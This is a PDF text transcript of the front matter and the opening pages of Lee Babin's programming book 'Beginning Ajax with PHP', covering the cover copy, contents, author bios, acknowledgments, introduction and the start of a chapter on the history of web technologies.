BOOKS FOR PROFESSIONALS BY PROFESSIONALS · PDF fileon $10 eBook version ... Cover Designer:...
270
THE EXPERT’S VOICE ® IN OPEN SOURCE Lee Babin Beginning Ajax with PHP From Novice to Professional Build powerful interactive web applications by harnessing the collective power of PHP and Ajax!
Transcript of BOOKS FOR PROFESSIONALS BY PROFESSIONALS · PDF fileon $10 eBook version ... Cover Designer:...

this print for content only—size & color not accurate spine = 0.638" 272 page count
BOOKS FOR PROFESSIONALS BY PROFESSIONALS®
Beginning Ajax with PHP: FromNovice to ProfessionalDear Reader,
With the emergence of Ajax, gone are the days of clicking and waiting on theWeb. Users now have the luxury of accessing desktop-like applications from anycomputer hosting a browser and an Internet connection. Likewise, developersnow have more reason than ever to migrate their applications to an environmentthat has the potential for unlimited users.
Yet despite all that Ajax promises, many web developers readily admit beingintimidated by the need to learn JavaScript (a key Ajax technology). Not toworry! I wrote this book to show PHP users how to incorporate Ajax into theirweb applications without necessarily getting bogged down in confusingJavaScript syntax. I’ve chosen to introduce the topic by way of practical examplesand real-world applications. After a rapid introduction to Ajax fundamentals,you’ll learn how to effectively use Ajax and PHP together, followed by furtherinstruction regarding dynamically updating pages using data retrieved from aMySQL database. From there, you’ll learn how to create practical Ajax-drivenfeatures such as a dynamic file upload and thumbnail-generation tools, culmi-nating in the creation of an Ajax-based photo gallery.
In later chapters, I focus on other timely topics, such as web services andbuilding spatially enabled web applications using the Google Maps API. Thebook concludes with an overview of topics that will make you a more effectiveAjax developer, including a look at cross-browser issues, security, testing anddebugging, and finally, an introduction to the document object model (DOM).
Lee Babin
Coauthor of
PHP 5 Recipes: A Problem-Solution Approach
US $34.99
Shelve inPHP
User level:Beginner–Intermediate
BabinBeginningAjax w
ithPHP
THE EXPERT’S VOICE® IN OPEN SOURCE
Lee Babin
Beginning
Ajax with PHPFrom Novice to Professional
CYANMAGENTA
YELLOWBLACKPANTONE 123 CV
ISBN 1-59059-667-6
9 781590 596678
53499
6 89253 59667 8
www.apress.comSOURCE CODE ONLINE
Companion eBook
See last page for details on $10 eBook version
forums.apress.comFOR PROFESSIONALSBY PROFESSIONALS™
Join online discussions:
THE APRESS ROADMAP
Beginning XMLwith DOM and Ajax
Beginning Google MapsApplications with PHP
and Ajax
BeginningPHP and MySQL 5,
Second Edition
Beginning Ajax with PHP
Ajax Patternsand Best Practices
Ajax and REST Recipes
PHP 5 Objects, Patterns,and Practice
CompanioneBook
Available
Build powerful interactive web applications byharnessing the collective power of PHP and Ajax!
Lee Babin
Beginning Ajax with PHPFrom Novice to Professional
6676FM.qxd 9/27/06 11:49 AM Page i

Beginning Ajax with PHP: From Novice to Professional
Copyright © 2007 by Lee Babin
All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means,electronic or mechanical, including photocopying, recording, or by any information storage or retrievalsystem, without the prior written permission of the copyright owner and the publisher.
ISBN-13 (pbk): 978-1-59059-667-8
ISBN-10 (pbk): 1-59059-667-6
Printed and bound in the United States of America 9 8 7 6 5 4 3 2 1
Trademarked names may appear in this book. Rather than use a trademark symbol with every occurrenceof a trademarked name, we use the names only in an editorial fashion and to the benefit of the trademarkowner, with no intention of infringement of the trademark.
Lead Editor: Jason GilmoreTechnical Reviewer: Quentin ZervaasEditorial Board: Steve Anglin, Ewan Buckingham, Gary Cornell, Jason Gilmore, Jonathan Gennick,
Jonathan Hassell, James Huddleston, Chris Mills, Matthew Moodie, Dominic Shakeshaft, Jim Sumser, Keir Thomas, Matt Wade
Project Manager: Richard Dal PortoCopy Edit Manager: Nicole FloresCopy Editors: Damon Larson, Jennifer WhippleAssistant Production Director: Kari Brooks-CoponyProduction Editor: Laura EstermanCompositor: Dina QuanProofreader: Lori BringIndexer: John CollinArtist: April MilneCover Designer: Kurt KramesManufacturing Director: Tom Debolski
Distributed to the book trade worldwide by Springer-Verlag New York, Inc., 233 Spring Street, 6th Floor,New York, NY 10013. Phone 1-800-SPRINGER, fax 201-348-4505, e-mail [email protected], orvisit http://www.springeronline.com.
For information on translations, please contact Apress directly at 2560 Ninth Street, Suite 219, Berkeley,CA 94710. Phone 510-549-5930, fax 510-549-5939, e-mail [email protected], or visit http://www.apress.com.
The information in this book is distributed on an “as is” basis, without warranty. Although every precautionhas been taken in the preparation of this work, neither the author(s) nor Apress shall have any liability toany person or entity with respect to any loss or damage caused or alleged to be caused directly or indi-rectly by the information contained in this work.
The source code for this book is available to readers at http://www.apress.com in the Source Code/Download section.
6676FM.qxd 9/27/06 11:49 AM Page ii
Contents at a Glance
About the Author . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ix
About the Technical Reviewer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xi
Acknowledgments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xiii
Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xv
■CHAPTER 1 Introducing Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
■CHAPTER 2 Ajax Basics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11
■CHAPTER 3 PHP and Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
■CHAPTER 4 Database-Driven Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
■CHAPTER 5 Forms . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
■CHAPTER 6 Images . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
■CHAPTER 7 A Real-World Ajax Application . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
■CHAPTER 8 Ergonomic Display . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 123
■CHAPTER 9 Web Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 135
■CHAPTER 10 Spatially Enabled Web Applications . . . . . . . . . . . . . . . . . . . . . . . . . . . 149
■CHAPTER 11 Cross-Browser Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 175
■CHAPTER 12 Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 187
■CHAPTER 13 Testing and Debugging . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 205
■CHAPTER 14 The DOM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217
■INDEX . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235
iii
6676FM.qxd 9/27/06 11:49 AM Page iii

6676FM.qxd 9/27/06 11:49 AM Page iv
Contents
About the Author . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ix
About the Technical Reviewer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xi
Acknowledgments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xiii
Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xv
■CHAPTER 1 Introducing Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
From CGI to Flash to DHTML . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
Pros and Cons of Today’s Web Application Environment . . . . . . . . . . . . . . . 3
Enter Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
Ajax Requirements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
■CHAPTER 2 Ajax Basics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11
HTTP Request and Response Fundamentals . . . . . . . . . . . . . . . . . . . . . . . . 11
The XMLHttpRequest Object . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
XMLHttpRequest Methods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
XMLHttpRequest Properties . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
Cross-Browser Usage . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
Sending a Request to the Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19
Basic Ajax Example . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
■CHAPTER 3 PHP and Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
Why PHP and Ajax? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
Client-Driven Communication, Server-Side Processing . . . . . . . . . . . . . . . 26
Basic Examples . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
Expanding and Contracting Content . . . . . . . . . . . . . . . . . . . . . . . . . . 26
Auto-Complete . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32
Form Validation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
Tool Tips . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
v
6676FM.qxd 9/27/06 11:49 AM Page v

■CHAPTER 4 Database-Driven Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
Introduction to MySQL . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50
Connecting to MySQL . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51
Querying a MySQL Database . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
MySQL Tips and Precautions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
Putting Ajax-Based Database Querying to Work . . . . . . . . . . . . . . . . . . . . . 58
Auto-Completing Properly . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60
Loading the Calendar . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65
■CHAPTER 5 Forms . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
Bringing in the Ajax: GET vs. POST . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68
Passing Values . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69
Form Validation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
■CHAPTER 6 Images . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
Uploading Images . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
Displaying Images . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91
Loading Images . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 94
Dynamic Thumbnail Generation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99
■CHAPTER 7 A Real-World Ajax Application . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
The Code . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102
How It Looks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111
How It Works . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 113
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 122
■CHAPTER 8 Ergonomic Display . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 123
When to Use Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 124
Back Button Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
Ajax Navigation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
Hiding and Showing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 127
Introduction to PEAR . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128
HTML_Table . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 129
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 134
■CONTENTSvi
6676FM.qxd 9/27/06 11:49 AM Page vi
■CHAPTER 9 Web Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 135
Introduction to SOAP Web Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 136
Bring in the Ajax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137
Let’s Code . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137
How the SOAP Application Works . . . . . . . . . . . . . . . . . . . . . . . . . . . 142
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 147
■CHAPTER 10 Spatially Enabled Web Applications . . . . . . . . . . . . . . . . . . . . . 149
Why Is Google Maps so Popular? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 149
Where to Start . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151
How Our Mapping System Works . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 163
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 174
■CHAPTER 11 Cross-Browser Issues . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 175
Ajax Portability . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 175
Saving the Back Button . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 177
Ajax Response Concerns . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 180
Degrading JavaScript Gracefully . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 183
The noscript Element . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 184
Browser Upgrades . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 185
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 185
■CHAPTER 12 Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 187
Increased Attack Surface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 187
Strategy 1: Keep Related Entry Points Within the Same Script . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 188
Strategy 2: Use Standard Functions to Process and Use User Input . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 188
Cross-Site Scripting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189
Strategy 1: Remove Unwanted Tags from Input Data . . . . . . . . . . . 191
Strategy 2: Escape Tags When Outputting Client-Submitted Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 192
Strategy 3: Protect Your Sessions . . . . . . . . . . . . . . . . . . . . . . . . . . . 192
Cross-Site Request Forgery . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 193
Confirming Important Actions Using a One-Time Token . . . . . . . . 193
Confirming Important Actions Using the User’s Password . . . . . . . 195
GET vs. POST . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 195
Accidental CSRF Attacks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 195
■CONTENTS vii
6676FM.qxd 9/27/06 11:49 AM Page vii
Denial of Service . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 196
Strategy 1: Use Delays to Throttle Requests . . . . . . . . . . . . . . . . . . 197
Strategy 2: Optimize Ajax Response Data . . . . . . . . . . . . . . . . . . . . 198
Protecting Intellectual Property and Business Logic . . . . . . . . . . . . . . . . 200
Strategy 1: JavaScript Obfuscation . . . . . . . . . . . . . . . . . . . . . . . . . . 200
Strategy 2: Real-Time Server-Side Processing . . . . . . . . . . . . . . . . 201
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 204
■CHAPTER 13 Testing and Debugging . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 205
JavaScript Error Reporting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 205
Firefox Extensions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
Web Developer Toolbar . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
The DOM Inspector . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
LiveHTTPHeaders . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 209
Venkman JavaScript Debugger . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 211
HTML Validation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 212
Internet Explorer Extensions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 213
Internet Explorer Developer Toolbar . . . . . . . . . . . . . . . . . . . . . . . . . . 214
Fiddler . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 215
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 216
■CHAPTER 14 The DOM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217
Accessing DOM Elements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217
document.getElementById . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217
getElementsByTagName . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218
Accessing Elements Within a Form . . . . . . . . . . . . . . . . . . . . . . . . . . 219
Adding and Removing DOM Elements . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219
Manipulating DOM Elements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 221
Manipulating XML Using the DOM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 222
Combining Ajax and XML with the DOM . . . . . . . . . . . . . . . . . . . . . . . . . . . 223
How the Ajax Location Manager Works . . . . . . . . . . . . . . . . . . . . . . . . . . . 228
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 233
■INDEX . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235
■CONTENTSviii
6676FM.qxd 9/27/06 11:49 AM Page viii

About the Author
■LEE BABIN is a programmer based in Calgary, Alberta, where he ownsand operates an innovative development firm duly named Code Writer.He has been developing complex web-driven applications since hisgraduation from DeVry University in early 2002, and has since workedon over 100 custom web sites and online applications.
Lee is married to a beautiful woman by the name of Dianne, whosupports him in his rather full yet rewarding work schedule. Lee andDianne are currently expecting their first child, and Lee cannot wait tobe a father.
Lee enjoys video games, working out, martial arts, and traveling, and can usually be foundworking online on one of his many fun web projects.
ix
6676FM.qxd 9/27/06 11:49 AM Page ix

6676FM.qxd 9/27/06 11:49 AM Page x

About the Technical Reviewer
■QUENTIN ZERVAAS is a web developer from Adelaide, Australia. After receiving his degree incomputer science in 2001 and working for several web development firms, Quentin started hisown web development and consulting business in 2004.
In addition to developing custom web applications, Quentin also runs and writes forphpRiot(), a web site about PHP development. The key focuses of his application developmentare usability, security, and extensibility.
In his spare time, Quentin plays the guitar and basketball, and hopes to publish his ownbook on web development in the near future.
xi
6676FM.qxd 9/27/06 11:49 AM Page xi

6676FM.qxd 9/27/06 11:49 AM Page xii
Acknowledgments
Writing a book is never a simple process. It relies on the help and understanding of manydifferent people to come to fruition. Writing this book was no exception to the rule; it trulycould not have come together in its completed form without the understanding and assis-tance of a select few.
First and foremost, I would like to thank a very talented, dedicated, and highly skilledindividual by the name of Quentin Zervaas. Quentin consistently volunteered his time andhard effort to ensure the absolute quality of the content found within this book. He workedtirelessly to ensure that every last snippet and concept was as polished as could possibly be.Then, during a particularly difficult period in the writing process, Quentin played a key role inensuring the book made its way to the bookshelf. It would be a vast understatement to saythat there is no way I could have completely this book without him. Thank you Quentin—yourassistance during hard times is truly appreciated.
While you might suppose that a book is written and finalized by the author alone, thereare always key players that help to ensure that any book is completed on schedule and of thehighest quality. This book is no exception, and I would truly like to thank Jason Gilmore andRichard Dal Porto for both managing the book and ensuring that it made it through to final-ization. Jason and Richard both helped immensely, and I would like to thank them very muchfor having the patience and understanding to see it through to the end.
I would also like to thank my loving wife, Dianne, for putting up with some insanely longhours of work and for not being upset at me despite my having no time to spend with her formonths on end. She is the one who continued to support me throughout the project and Icould not have finished it without her constant patience, love, support, and assurance.
Lastly, I would like to thank you, the reader. While I am sure that is something of a cliché,it truly means a lot to me that you hold this book in your hands (or are viewing it on your lap-top). I suppose it goes without saying that there is no point writing something if no one readsit. I appreciate your support and I truly hope you enjoy this book and find it very useful.
xiii
6676FM.qxd 9/27/06 11:49 AM Page xiii

6676FM.qxd 9/27/06 11:49 AM Page xiv

Introduction
Working with technology is a funny thing in that every time you think you have it cornered . . . blam! Something pops out of nowhere that leaves you at once both bewildered and excited.Web development seems to be particularly prone to such surprises. For instance, early on, allwe had to deal with was plain old HTML, which, aside from the never-ending table-wrangling,was easy enough. But soon, the simple web site began to morph into a complex web applica-tion, and accordingly, scripting languages such as PHP became requisite knowledge.Server-side development having been long since mastered, web standards such as CSS andXHTML were deemed the next link in the Web’s evolutionary chain.
With the emergence of Ajax, developers once again find themselves at a crossroads. How-ever, just as was the case with the major technological leaps of the past, there’s little doubt asto which road we’ll all ultimately take, because it ultimately leads to the conclusion of clickingand waiting on the Web. Ajax grants users the luxury of accessing desktop-like applicationsfrom any computer hosting a browser and Internet connection. Likewise, developers nowhave more reason than ever to migrate their applications to an environment that has thepotential for unlimited users.
Yet despite all of Ajax’s promise, many web developers readily admit being intimidated bythe need to learn JavaScript (a key Ajax technology). Not to worry! I wrote this book to showPHP users how to incorporate Ajax into their web applications without necessarily gettingbogged down in confusing JavaScript syntax, and I’ve chosen to introduce the topic by way ofpractical examples and real-world instruction. The material is broken down into 14 chapters,each of which is described here:
Chapter 1: “Introducing Ajax,” puts this new Ajax technology into context, explaining thecircumstances that led to its emergence as one of today’s most talked about advance-ments in web development.
Chapter 2: “Ajax Basics,” moves you from the why to the what, covering fundamental Ajaxsyntax and concepts that will arise no matter the purpose of your application.
Chapter 3: “PHP and Ajax,” presents several examples explaining how the client andserver sides come together to build truly compelling web applications.
Chapter 4: “Database-Driven Ajax,” builds on what you learned in the previous chapterby bringing MySQL into the picture.
Chapter 5: “Forms,” explains how Ajax can greatly improve the user experience by per-forming tasks such as seemingly real-time forms validation.
Chapter 6: “Images,” shows you how to upload, manipulate, and display images theAjax way.
xv
6676FM.qxd 9/27/06 11:49 AM Page xv

Chapter 7: “A Real-World Ajax Application,” applies everything you’ve learned so far tobuild an Ajax-enabled photo gallery.
Chapter 8: “Ergonomic Display,” touches upon several best practices that should alwaysbe applied when building rich Internet applications.
Chapter 9: “Web Services,” shows you how to integrate Ajax with web services, allowingyou to more effectively integrate content from providers such as Google and Amazon.
Chapter 10: “Spatially Enabled Web Applications,” introduces one of the Web’s showcaseAjax implementations: the Google Maps API.
Chapter 11: “Cross-Browser Issues,” discusses what to keep in mind when developingAjax applications for the array of web browsers in widespread use today.
Chapter 12: “Security,” examines several attack vectors introduced by Ajax integration,and explains how you can avoid them.
Chapter 13: “Testing and Debugging,” introduces numerous tools that can lessen theanguish often involved in debugging JavaScript.
Chapter 14: “The DOM,” introduces the document object model, a crucial element in thesimplest of Ajax-driven applications.
Contacting the AuthorLee can be contacted at [email protected].
■INTRODUCTIONxvi
6676FM.qxd 9/27/06 11:49 AM Page xvi
Introducing Ajax
Internet scripting technology has come along at a very brisk pace. While its roots arelodged in text-based displays (due to very limited amounts of storage space and mem-ory), over the years it has rapidly evolved into a visual and highly functional medium. Asit grows, so do the tools necessary to maintain, produce, and develop for it. As developerscontinue to stretch the boundaries of what they can accomplish with this rapidly advanc-ing technology, they have begun to request increasingly robust development tools.
Indeed, to satisfy this demand, a great many tools have been created and made avail-able to the self-proclaimed “web developer.” Languages such as HTML, PHP, ASP, andJavaScript have arisen to help the developer create and deploy his wares to the Internet.Each has evolved over the years, leaving today’s web developer with an amazingly power-ful array of tools. However, while these tools grow increasingly powerful every day, severaldistinctions truly separate Internet applications from the more rooted desktop applications.
Of the visible distinctions, perhaps the most obvious is the page request. In order tomake something happen in a web application, a call has to be made to the server. Inorder to do that, the page must be refreshed to retrieve the updated information from theserver to the client (typically a web browser such as Firefox or Internet Explorer). This isnot a browser-specific liability; rather, the HTTP request/response protocol inherent inall web browsers (see Figure 1-1) is built to function in this manner. While theoreticallythis works fine, developers have begun to ask for a more seamless approach so that theirapplication response times can more closely resemble the desktop application.
1
C H A P T E R 1
6676CH01.qxd 9/27/06 2:48 PM Page 1

Figure 1-1. The request/response method used in most web sites currently on the Internet.
From CGI to Flash to DHTMLThe development community has asked, and the corporations have answered. Developertool after tool has been designed, each with its own set of pros and cons. Perhaps the firstscripting language to truly allow web applications the freedom they were begging for wasthe server-side processing language CGI (Common Gateway Interface).
With the advent of CGI, developers could now perform complex actions such as—but certainly not limited to—dynamic image creation, database management, complexcalculation, and dynamic web content creation. What we have come to expect from ourweb applications today started with CGI. Unfortunately, while CGI addressed manyissues, the elusive problem of seamless interaction and response remained.
In an attempt to create actual living, breathing, moving web content, Macromedia(www.macromedia.com) released its highly functional, and rather breathtaking (for the time)Flash suite. Flash was, and still remains to this day, very aptly named. It allows a webdeveloper to create visually impressive “movies” that can function as web sites, applica-tions, and more. These web sites were considered significantly “flashier” than other websites, due to their ability to have motion rendered all across the browser.
In the hands of a professional designer, Flash-enabled web sites can be quite visuallyimpressive. Likewise, in the hands of a professional developer, they can be very powerful.
CHAPTER 1 ■ INTRODUCING AJAX2
6676CH01.qxd 9/27/06 2:48 PM Page 2
